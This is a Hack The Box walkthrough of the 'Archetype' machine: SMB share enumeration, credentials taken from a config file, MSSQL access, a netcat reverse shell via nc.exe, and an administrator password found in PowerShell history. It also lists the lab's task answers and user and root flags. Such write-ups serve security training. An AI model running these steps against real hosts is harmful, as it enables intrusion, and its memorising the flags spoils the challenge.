Archetype - Hack The Box

Introduction
In this machine, we take advantage of an SMB misconfiguration, exploit an MSSQL database, and escalate privileges through regular expressions in a Windows system.
Reconnaissance
- Connectivity
ping -c1 10.129.95.187
- Nmap

nmap -sS --open -p- --min-rate 5000 -vvv -n -Pn 10.129.95.187

- SMB service enumeration
smbclient -L 10.129.95.187 -N

- Get backups content
smbclient //10.129.95.187/backups -N

cat prod.dtsConfig
Exploitation
- Connect to MSSQL database

tsql -H 10.129.95.187 -p 1433 -U "ARCHETYPE\sql_svc" -P "M3g4c0rp123"
-
Reverse shell
-
Download files and upload in Python HTTP server
python3 -m http.server 8000

- Install nc.exe in Windows machine

- Send reverse shell

nc -nlvp 9000

Post-exploitation

- Get user flag
- List all txt files

dir -Force -Recurse C:\Users\*.txt 2>$null | sls -Pattern "admin" 2>$null | Select-Object -Unique Path
dir -Force -Recurse * .txt –> List all txt files and directories
sls -Pattern “admin” –> Search “admin” word
select -Unique Path –> Show unique path
- Open file
cat C:\Users\sql_svc\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt

- Connect with Administrator user
evil-winrm -i 10.129.95.187 -u Administrator -p MEGACORP_4dm1n\!\!
Tasks
- Which TCP port is hosting a database server?
1433
- What is the name of the non-Administrative share available over SMB?
backups
- What is the password identified in the file on the SMB share?
M3g4c0rp123
- What script from Impacket collection can be used in order to establish an authenticated connection to a Microsoft SQL Server?
mssqlclient.py
- What extended stored procedure of Microsoft SQL Server can be used in order to spawn a Windows command shell?
xp_cmdshell
- What script can be used in order to search possible paths to escalate privileges on Windows hosts?
winPeas
- What file contains the administrator’s password?
ConsoleHost_history.txt
- Submit user flag
3e7b102e78218e935bf3f4951fec21a3

- Submit root flag
b91ccec3305e98240082d4474b848528